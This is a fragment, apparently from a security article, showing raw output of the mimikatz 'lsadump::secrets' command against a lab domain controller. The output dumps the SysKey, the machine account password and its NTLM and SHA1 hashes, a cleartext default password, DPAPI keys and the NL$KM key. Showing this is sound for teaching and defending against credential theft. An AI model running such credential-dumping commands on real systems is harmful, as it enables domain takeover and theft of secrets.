 mimikatz # lsadump::secrets
Domain : RDLABDC02
SysKey : ea0fad2f73ad366ef5c9b1370d241657
Local name : RDLABDC02 (S-1-5-21-3017930946-1529675408-4271689233)
Domain name : RD (S-1-5-21-2578996962-4185879466-3696909401)
Policy subsystem is : 1.12
LSA Key(s) : 1, default {91cbbc93-b740-4665-cbf4-90bdd79a5202}
[00] {91cbbc93-b740-4665-cbf4-90bdd79a5202} 1164b471bff34c94b54f28b69b18f913ffb9b113c9b1fe355d4f901557acea0d
Secret : $MACHINE.ACC
cur/text: 76Umxqm#CqEi+O6KgoEdX -up\$,*N3S#7'e ?/sF*HqZ3:cgV')<9A/A+Oy^j"k5OmJWpOu]rSf%=/rD\,GZeeq;R9'))7,fU'wtwm> i$z[#
3%(W3;Rp\^
NTLM:595d436f11270dc4df953f217fcfbdd2
SHA1:7319c0c6ef0186b7eee8baedb306e91f2785c577
old/text: 76Umxqm#CqEi+O6KgoEdX -up\$,*N3S#7'e ?/sF*HqZ3:cgV')<9A/A+Oy^j"k5OmJWpOu]rSf%=/rD\,GZeeq;R9'))7,fU'wtwm> i$z[#
3%(W3;Rp\^
NTLM:595d436f11270dc4df953f217fcfbdd2
SHA1:7319c0c6ef0186b7eee8baedb306e91f2785c577
Secret : DefaultPassword
cur/text: ROOT#123
old/text: ROOT#123
Secret : DPAPI_SYSTEM
cur/hex : 01 00 00 00 bf 96 8e ef 0b 59 7c 6b e4 8b 62 12 9f c0 11 c3 ac 88 9a f1 b0 0d a9 e3 b5 7f 2b ce c6 53 87 08 a3
50 82 d1 69 e1 0d f0
full: bf968eef0b597c6be48b62129fc011c3ac889af1b00da9e3b57f2bcec6538708a35082d169e10df0
m/u : bf968eef0b597c6be48b62129fc011c3ac889af1 / b00da9e3b57f2bcec6538708a35082d169e10df0
old/hex : 01 00 00 00 82 58 84 d1 a9 33 60 a6 37 f6 79 0d 70 67 09 a6 65 40 ed 28 76 24 43 44 86 69 55 be b0 41 a9 4a 95
e5 90 4f 64 a6 d3 99
full: 825884d1a93360a637f6790d706709a66540ed2876244344866955beb041a94a95e5904f64a6d399
m/u : 825884d1a93360a637f6790d706709a66540ed28 / 76244344866955beb041a94a95e5904f64a6d399
Secret : NL$KM
cur/hex : f1 6a 5e ad c2 d0 94 3d 7e 1e 2a b5 b0 f8 ea 9c 48 58 3c 1b cb 0b b9 b3 71 63 f3 58 18 b7 ec 3d 57 96 1d e4 35
8d 0b d1 26 5f 07 82 ad 97 d6 7a 2e 3c 1a a9 ca 36 58 27 0d f1 a2 02 88 23 17 13
drops.wooyun.org